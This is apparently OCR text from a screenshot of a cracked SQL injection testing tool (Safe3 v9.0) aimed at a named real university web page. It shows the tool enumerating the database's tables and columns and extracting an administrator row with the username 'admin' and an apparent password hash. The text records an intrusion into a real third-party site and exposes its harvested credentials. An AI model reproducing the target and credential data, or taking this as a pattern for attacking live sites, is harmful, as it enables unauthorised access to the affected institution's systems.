 Safe3 SQL注入安全测试 v9.0 -http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://xqgl.sxufe.edu.cn/read.asp?id=1135 GET 浏览 注入
类型 Number 数据库 ACCESS 字段 0 索引 0 关键字 库名 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 获取数据
Yao_Admin
admin_name
admin_pass
content
id
images
news
title
userid
username
admin_name admin_pass userid username
admin 881e9c1b93b25ed0 0 admin
www.wooyun.org
检测数据完成